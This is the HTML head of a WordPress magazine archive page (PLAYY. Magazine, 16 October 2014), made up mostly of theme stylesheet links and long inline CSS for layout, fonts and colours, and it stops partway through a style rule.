

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/2014/10/16/
body_size: 33257
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>16th October 2014 &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner 